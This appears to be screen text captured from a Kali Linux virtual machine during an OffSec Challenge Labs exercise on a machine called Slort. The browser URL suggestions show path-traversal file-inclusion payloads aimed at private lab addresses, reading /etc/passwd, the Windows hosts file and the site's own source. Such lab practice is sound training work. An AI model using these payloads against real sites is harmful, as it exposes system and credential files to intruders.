 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site
OffSec | Challenge Labs
Wappalyzer – Get this Ext
Slort
OffSec Live
192.168.160.53:8080/site/index.php?page=../../../../../../../../
Kali Linux Kali Tools Kali Do
192.168.160.53:8080/site/index.php?page=../../../../../../../../ — Visit
Firefox Suggest
192.168.160.53:8080 — http://192.168.160.53:8080/Site/index.php?page=../../../../../../../../../xampp/htdocs/site/index.php
192.168.160.53:8080 — http://192.168.160.53:8080/Site/index.php?page=../../../../../../../../../Windows/System32/drivers/etc/hosts
192.168.160.53:8080 — http://192.168.160.53:8080/Site/index.php?page=../../../../../../../../../Windows/System32/drivers/etc
192.168.160.53:8080 — http://192.168.160.53:8080/Site/index.php?page=../../../../../../../../../etc/passwd
This time, search with:
SLORT
TFOLIO CONTACT
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
4:49 AM
6/8/2024